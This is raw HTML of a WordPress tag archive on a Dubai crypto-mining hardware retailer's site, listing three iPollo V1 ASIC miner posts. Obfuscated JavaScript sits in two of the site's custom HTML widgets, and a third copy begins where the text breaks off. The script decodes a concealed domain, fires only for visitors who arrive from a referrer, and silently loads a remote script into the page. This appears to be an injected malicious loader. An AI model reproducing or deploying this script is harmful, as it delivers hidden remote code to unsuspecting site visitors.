					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://miner.ae/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type='text/css' media='all'></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://miner.ae");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4f8bbf55-d77f-49a8-a047-617b63235206';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Miner AE - Bitcoin &amp; Mining Updates";
oneSignal_options['welcomeNotification']['message'] = "Thanks for subscribing.";
oneSignal_options['path'] = "https://miner.ae/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.40e188d7-5f7a-4af3-8ac5-05427adc97a7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Get news and free updates on Bitcoin & Mining. You may unsubscribe anytime.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ok";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Thanks";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Receive free updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanks you, you will receive updates.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'You are missing latest updates on Bitcoin and Mining. Turn on notifications to continue receiving updates.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Thank you. You will continue to receive the latest news and updates on Bitcoins and Mining.';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'We are sorry to see you unsubscribe. We would be happy to receive you again anytime. Please share your feedback on info@miner.ae.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Miner AE - Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE FREE';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Show Updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Follow these instructions to receive updates:';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '100px';
oneSignal_options['notifyButton']['offset']['right'] = '30px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery-section .gallery-posts {
	height: 700px;
}

.site-header.lay-four, .site-header.lay-six {
	position:relative;
}

section.aboutservice-section.lay-two {
	background: #161616 !important;
}

body.is-dark-theme p {
	color: #ddd;
}

.testimonial-section .testimonial-excerpt p,
.blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title a,
.wp-block-table.is-style-stripes tbody tr:nth-child(odd)
{
	color: #202124 !important;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
	color: #717e94 !important;
}		</style>
		</head>

<body class="archive tag tag-ipollo tag-108 wp-custom-logo wp-theme-the100 theme-the100 woocommerce-no-js the100-template1 the100-fullwidth group-blog hfeed elementor-default elementor-kit-9935">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-four">
							<div class="top-header">
					<div class="ed-container">
						<div class="htext-soc-wrap"><div class="header-text-wrap">WhatsApp: <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971524927769</a> /  <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971555592696</a></div>								<div class="ed-social-icons">
										<div class="social-icons">
				<a href="https://www.facebook.com/mineruae/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
				<a href="https://twitter.com/mineruae" class="twitter" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span></span></a>
		
		
				<a href="https://www.pinterest.com/mineruae/" class="pinterest" data-title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i><span></span></a>
		
				<a href="https://www.linkedin.com/company/minerae" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i><span></span></a>
		
			</div>
									</div>
								</div>					</div>	
				</div>
							<div class="main-header">
				<div class="ed-container">
											<div class="site-branding logo-only">
																<div class="site-logo">								
										<a href="https://miner.ae/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://miner.ae/wp-content/uploads/2018/03/Crypto-Miner-Logo-02-120x45.png" class="custom-logo" alt="Crypto Mining Dubai Logo" decoding="async" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://miner.ae/" rel="home">Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</a></h1>
																	<p class="site-description">Crypto Miner Hosting and Management</p>
																</div>
						</div>
											<div class="menu-search-wrap ">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://miner.ae/">Crypto Mining</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price (Dubai)</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://miner.ae/miner/asic-miners/">ASIC Miners</a></li>
	<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
	<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://miner.ae/crypto-mining-container-dubai/">Crypto Mining Container</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
	<li id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href="https://miner.ae/crypto-mining-box-mibox/">Crypto Mining Box</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://miner.ae/crypto-mining-rack-dubai-uae/">Crypto Mining Rack</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://miner.ae/products/gpu-miners/">GPU Mining Rigs</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://miner.ae/products/wallets/">Wallets</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://miner.ae/miner/graphic-cards/">Graphic Cards</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://miner.ae/products/power-supply/">Power Supply</a></li>
</ul>
</li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://miner.ae/services/">Services</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://miner.ae/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-686"><a href="https://miner.ae/product-category/mining-rack/">Mining Rack</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-768"><a href="https://miner.ae/product/buy-bitmain-antminer-s9-in-dubai-uae/">Antminer S9</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a target="_blank" href="https://miner.ae/blog/">BLOG</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a href="https://miner.ae/contact-us/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miner.ae/crypto-mining-faqs/">FAQs</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://miner.ae/contact-us/">Our Location</a></li>
</ul>
</li>
</ul></div>						</nav><!-- #site-navigation -->

						<div class='text-search-cart-wrap'>								<div class="menu-search">
									<button type="button" class="fa fa-search"></button>
									<div class="header-search-wrap">
										<button type="button" class="fa fa-close"></button>
										<form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>									</div>
								</div>
															</div>					</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar list medium-image">
			<header class="page-header">
	<div class="ed-container">
		<h1 class="page-title">Tag: <span>iPollo</span></h1>	</div>
</header><!-- .page-header -->
<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
			
<article id="post-23307" class="post-23307 post type-post status-publish format-standard has-post-thumbnail hentry category-asic-miners category-miner tag-asic tag-ethash tag-ethereum tag-ipollo">
	<div class='post-img-wrap'><img fetchpriority="high" width="856" height="782" src="https://miner.ae/wp-content/uploads/2023/02/ipollov1-856x782.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="" decoding="async" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://miner.ae/buy-ipollo-v1-3750mh-asic-miner-for-mining-in-dubai-uae/" rel="bookmark">Buy iPollo V1 3750MH ASIC Miner for Mining in Dubai, UAE</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://miner.ae/buy-ipollo-v1-3750mh-asic-miner-for-mining-in-dubai-uae/" rel="bookmark"><time class="entry-date published" datetime="2023-03-11T14:30:00+04:00"></time><time class="updated" datetime="2023-03-14T10:35:23+04:00"></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href=""></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Buy iPollo V1 3750MH ASIC Miner&nbsp;for Mining in Dubai (WhatsApp +971524927769) (UPDATED: Today) (VAT Invoice &amp; DHL Delivery Available for GCC, Europe, Canada, and United States) iPollo V1 (3750Mh) ASIC Miner (Ethash Hashrate of up to 3750MH/s)&nbsp;is one of the most successful and cost-effective Ethereum ASIC Miner for Ethash algorithm mining on a power consumption [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://miner.ae/miner/asic-miners/" rel="category tag">ASIC Miners</a>, <a href="https://miner.ae/miner/" rel="category tag">Miner</a></span><span class="tags-links">Tagged <a href="https://miner.ae/tag/asic/" rel="tag">ASIC</a>, <a href="https://miner.ae/tag/ethash/" rel="tag">Ethash</a>, <a href="https://miner.ae/tag/ethereum/" rel="tag">Ethereum</a>, <a href="https://miner.ae/tag/ipollo/" rel="tag">iPollo</a></span><span class="comments-link"><a href="https://miner.ae/buy-ipollo-v1-3750mh-asic-miner-for-mining-in-dubai-uae/#respond">Leave a Comment<span class="screen-reader-text"> on Buy iPollo V1 3750MH ASIC Miner for Mining in Dubai, UAE</span></a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

<article id="post-23310" class="post-23310 post type-post status-publish format-standard has-post-thumbnail hentry category-asic-miners category-miner tag-asic tag-ethash tag-ethereum tag-ipollo">
	<div class='post-img-wrap'><img width="856" height="782" src="https://miner.ae/wp-content/uploads/2023/02/ipollov1-856x782.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="" decoding="async" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://miner.ae/buy-ipollo-v1-3800mh-asic-miner-for-mining-in-dubai-uae/" rel="bookmark">Buy iPollo V1 3800MH ASIC Miner for Mining in Dubai, UAE</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://miner.ae/buy-ipollo-v1-3800mh-asic-miner-for-mining-in-dubai-uae/" rel="bookmark"><time class="entry-date published" datetime="2023-03-11T14:30:00+04:00"></time><time class="updated" datetime="2023-03-14T10:37:07+04:00"></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href=""></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Buy iPollo V1 3800MH ASIC Miner&nbsp;for Mining in Dubai (WhatsApp +971524927769) (UPDATED: Today) (VAT Invoice &amp; DHL Delivery Available for GCC, Europe, Canada, and United States) iPollo V1 (3800Mh) ASIC Miner (Ethash Hashrate of up to 3800MH/s)&nbsp;is one of the most successful and cost-effective Ethereum ASIC Miner for Ethash algorithm mining on a power consumption [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://miner.ae/miner/asic-miners/" rel="category tag">ASIC Miners</a>, <a href="https://miner.ae/miner/" rel="category tag">Miner</a></span><span class="tags-links">Tagged <a href="https://miner.ae/tag/asic/" rel="tag">ASIC</a>, <a href="https://miner.ae/tag/ethash/" rel="tag">Ethash</a>, <a href="https://miner.ae/tag/ethereum/" rel="tag">Ethereum</a>, <a href="https://miner.ae/tag/ipollo/" rel="tag">iPollo</a></span><span class="comments-link"><a href="https://miner.ae/buy-ipollo-v1-3800mh-asic-miner-for-mining-in-dubai-uae/#respond">Leave a Comment<span class="screen-reader-text"> on Buy iPollo V1 3800MH ASIC Miner for Mining in Dubai, UAE</span></a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

<article id="post-23309" class="post-23309 post type-post status-publish format-standard has-post-thumbnail hentry category-asic-miners category-miner tag-asic tag-ethash tag-ethereum tag-ipollo">
	<div class='post-img-wrap'><img width="1117" height="782" src="https://miner.ae/wp-content/uploads/2023/02/ipollov1mini-1117x782.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="" decoding="async" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://miner.ae/buy-ipollo-v1-mini-300mh-asic-miner-for-mining-in-dubai-uae/" rel="bookmark">Buy iPollo V1 Mini 300MH ASIC Miner for Mining in Dubai, UAE</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://miner.ae/buy-ipollo-v1-mini-300mh-asic-miner-for-mining-in-dubai-uae/" rel="bookmark"><time class="entry-date published" datetime="2023-03-11T09:00:00+04:00"></time><time class="updated" datetime="2023-03-14T10:42:20+04:00"></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href=""></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Buy iPollo V1 Mini 300MH ASIC Miner&nbsp;for Mining in Dubai (WhatsApp +971524927769) (UPDATED: Today) (VAT Invoice &amp; DHL Delivery Available for GCC, Europe, Canada, and United States) iPollo V1 Mini (300Mh) ASIC Miner (Ethash Hashrate of up to 300MH/s)&nbsp;is one of the most successful and cost-effective Ethereum ASIC Miner for Ethash algorithm mining on a [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://miner.ae/miner/asic-miners/" rel="category tag">ASIC Miners</a>, <a href="https://miner.ae/miner/" rel="category tag">Miner</a></span><span class="tags-links">Tagged <a href="https://miner.ae/tag/asic/" rel="tag">ASIC</a>, <a href="https://miner.ae/tag/ethash/" rel="tag">Ethash</a>, <a href="https://miner.ae/tag/ethereum/" rel="tag">Ethereum</a>, <a href="https://miner.ae/tag/ipollo/" rel="tag">iPollo</a></span><span class="comments-link"><a href="https://miner.ae/buy-ipollo-v1-mini-300mh-asic-miner-for-mining-in-dubai-uae/#respond">Leave a Comment<span class="screen-reader-text"> on Buy iPollo V1 Mini 300MH ASIC Miner for Mining in Dubai, UAE</span></a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

			</main><!-- #main -->
		</div><!-- #primary -->
		
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></aside><aside id="text-7" class="widget widget_text"><h2 class="widget-title">Inquire Now</h2>			<div class="textwidget"><div class="ufbl-form-wrapper ufbl-default-template" style="width:100%;">
    <form method="post" action="" class="ufbl-front-form">
						<input type="hidden" name="form_id" value="5" class="form-id"/>
								<div class="ufbl-form-field-wrap " >
							<label>Name</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_1" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_1"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap email" >
							<label>Email</label>
							<div class="ufbl-form-field">
								<input type="email" name="ufbl_field_2" class="ufbl-email-field ufbl-required" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_2"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Phone / Mobile</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_3" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_3"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Message</label>
							<div class="ufbl-form-field">
								<textarea name="ufbl_field_5" class="ufbl-form-textarea " data-max-chars="" data-min-chars="" data-error-message="" rows="4" cols="10" placeholder=""></textarea>
								<div class="ufbl-error"  data-error-key="ufbl_field_5"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<div class="ufbl-form-field">
								<input type="submit" class="ufbl-form-submit" name="ufbl_field_4" value="Submit"/>
																<span class="ufbl-form-loader" style="display:none"></span>
							</div>
						</div>
								<div class="ufbl-form-message" style="display: none;"></div>

			</form>

</div>


</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Quick Links</h2>
		<ul>
											<li>
					<a href="https://miner.ae/buy-iceriver-kas-ks2-lite-asic-miner-for-kaspa-mining-in-dubai-uae/">Buy ICERIVER KAS KS2 LITE ASIC Miner for Kaspa Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-hydro-319th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ Hydro 319TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-216th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ 216TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21e-xp-hyd-3u-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21e XP Hyd 3U 860TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-l9-17gh-asic-miner-for-dogecoin-litecoin-mining-in-dubai-uae/">Buy Bitmain Antminer L9 17GH ASIC Miner for Dogecoin/Litecoin Mining in Dubai, UAE</a>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div>
	
</div><!-- #content -->

<footer id="colophon" class="site-footer">	
			<div class="top-footer columns-3">
			<div class="ed-container wow fadeInUp">
				<aside id="text-5" class="widget widget_text"><h2 class="widget-title">Company</h2>			<div class="textwidget"><p>DeFi Tech is an advanced technology provider based in Dubai, UAE. DeFi Tech excels in Decentralized Finance, AI, Blockchain, and Mobile.</p>
<p>Miner.ae is owned and operated by DeFi Technologies LLC, Dubai.</p>
</div>
		</aside><aside id="pages-4" class="widget widget_pages"><h2 class="widget-title">QUICK LINKS</h2>
			<ul>
				<li class="page_item page-item-76"><a href="https://miner.ae/shop/">Shop</a></li>
<li class="page_item page-item-78"><a href="https://miner.ae/checkout/">Checkout</a></li>
<li class="page_item page-item-79"><a href="https://miner.ae/my-account/">My account</a></li>
<li class="page_item page-item-632"><a href="https://miner.ae/crypto-mining-faqs/">Crypto Mining FAQs</a></li>
<li class="page_item page-item-688"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li class="page_item page-item-2394"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price list (Dubai)</a></li>
<li class="page_item page-item-4504"><a href="https://miner.ae/privacy/">Privacy Policy</a></li>
<li class="page_item page-item-10528 page_item_has_children"><a href="https://miner.ae/affiliate-home/">Store Affiliates</a>
<ul class='children'>
	<li class="page_item page-item-10529"><a href="https://miner.ae/affiliate-home/affiliate-register/">Register</a></li>
	<li class="page_item page-item-10530"><a href="https://miner.ae/affiliate-home/affiliate-login/">Affiliate Login</a></li>
</ul>
</li>
<li class="page_item page-item-10531"><a href="https://miner.ae/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-11402"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
<li class="page_item page-item-11424"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
<li class="page_item page-item-11494"><a href="https://miner.ae/miner-hosting-in-dubai/">Miner Hosting in Dubai</a></li>
<li class="page_item page-item-23688"><a href="https://miner.ae/bitcoin-mining-in-dubai-copy/">Bitcoin Mining in Dubai &#8211; Copy</a></li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text"><h2 class="widget-title">OUR LOCATION</h2>			<div class="textwidget"><p>Dubai Investment Park 1, Dubai<br />
Phone: +97143283005<br />
Email: sales@miner.ae</p>
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    							
			</div>
		</div>	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2023 				WordPress Theme : <a  title="Free WordPress Theme" href="https://8degreethemes.com/wordpress-themes/the100/">The 100 </a>
				<span> by 8Degree Themes</span>
			</div><!-- .site-info -->
							<div class="footer-menu">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-387"><a href="https://miner.ae/">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://miner.ae/miner/asic-miners/">Products</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://miner.ae/features/">Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://miner.ae/about-us/">About Us</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://miner.ae/contact-us/">Contact Us</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
